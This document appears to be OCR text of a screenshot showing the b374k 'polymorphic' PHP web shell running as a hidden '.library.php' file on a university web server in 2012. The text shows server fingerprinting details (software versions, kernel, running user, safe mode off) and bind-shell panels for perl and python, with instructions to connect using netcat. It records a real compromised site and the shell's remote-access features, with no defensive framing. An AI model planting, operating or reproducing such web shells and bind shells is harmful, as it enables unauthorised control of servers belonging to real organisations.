 b374k polymorphic
www.uin-suka.ac.id/files/.library.php?rs&d=/usr/home/www2/uinjogja/files/
Apache/2.2.17 (FreeBSD) mod_ssl/2.2.17 OpenSSL/0.9.8q DAV/2 PHP/5.3.5 with Suhosin-Patch
FreeBSD pempek.uin-suka.ac.id 8.2-RELEASE FreeBSD 8.2-RELEASE #0: Fri Feb 18 02:24:46 UTC
2011 root@almeida.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC i386
uid=80(www) gid=80(www) groups=80(www)
server ip : 10.0.8.120 | your ip : 10.10.162.205 | safemode OFF | Time @ Server : 08 Apr 2012
08:43:27
b374k
polymorphic
/ usr / home / www2 / uinjogja / files /
xpl ps eval php db rs www > - shell command -
Bind shell ( perl )
Server IP 10.0.8.120
Port 13123
Go ! Press ' Go ! ' button and run ' nc server_ip port ' on your computer
Bind shell ( python )
Server IP 10.0.8.120
Port 13123
Go ! Press ' Go ! ' button and run ' nc server_ip port ' on your computer
7:44 AM